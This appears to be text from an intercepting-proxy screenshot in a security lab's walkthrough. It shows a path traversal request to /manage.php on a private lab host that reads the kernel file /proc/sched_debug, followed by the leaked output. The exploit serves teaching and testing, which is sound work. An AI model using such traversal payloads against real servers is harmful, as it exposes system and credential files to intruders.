 Raw Params Headers Hex
GET /manage.php?file=../../../../../../../proc/sched_debug HTTP/1.1
Host: 192.168.56.112
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Cookie: PHPSESSID=hfaqrjm8nvr2rv9pbp5qg3a50u
Connection: close
Raw Headers Hex HTML Render
<br /><br />
<div class="clearfix"></div>
<br />
<footer>
<div class="inner">
File does not exist<br />Sched Debug Version: v0.11,
4.19.0-6-amd64 #1
ktime : 26276644.021147
sched_clk : 26276763.101680
cpu_clk : 26276654.299808
jiffies : 4301461411
sched_clock_stable() : 1
sysctl_sched
.sysctl_sched_latency : 6.000000
.sysctl_sched_min_granularity : 0.750000
.sysctl_sched_wakeup_granularity : 1.000000
.sysctl_sched_child_runs_first :
.sysctl_sched_features :
.sysctl_sched_tunable_scaling : 1 (logaritmic)
Ms08067安全实验室